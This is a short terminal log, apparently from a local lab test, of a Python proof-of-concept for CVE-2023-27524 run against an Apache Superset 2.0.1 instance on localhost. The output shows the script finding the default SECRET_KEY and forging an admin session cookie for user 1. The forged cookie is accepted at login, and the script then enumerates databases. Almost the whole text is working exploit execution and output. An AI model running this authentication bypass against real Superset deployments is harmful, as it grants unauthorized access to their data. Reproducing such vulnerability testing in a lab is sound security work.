 PS C:\WhiteHat\CVE\CVE-2023-27524> python CVE-2023-27524.py --url http://localhost:8088 --id 1 --validate
C:\Users\qkrtp\AppData\Local\Programs\Python\Python310\lib\site-packages\requests\__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.20) or chardet (5.2.0)/charset_normaliz
er (2.0.12) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
Got session cookie: eyJjc3JmX3Rva2VuIjoiN2RiM2NiZWMzNTIxM2RhM2I3NTkyOTgwZGEzMTA0MDFhYThiNmI3YSIsImxvY2FsZSI6ImVuIn0.aA4W5Q.nfCMPAp_3x8LkaVKo6Bd1XsCn-s
Decoded session cookie: {'csrf_token': '7db3cbec35213da3b7592980da310401aa8b6b7a', 'locale': 'en'}
Superset Version: 2.0.1
Vulnerable to CVE-2023-27524 - Using default SECRET_KEY: b'CHANGE_ME_TO_A_COMPLEX_RANDOM_SECRET'
Forged session cookie for user 1: eyJfdXNlcl9pZCI6MSwidXNlcl9pZCI6MX0.aA4W5Q.ni44K6wlFydKq4jwQZ0k3JcC6T0
Sleeping 5 seconds before using forged cookie to account for time drift...
Got 302 on login, forged cookie appears to have been accepted
Enumerating databases
Done enumerating databases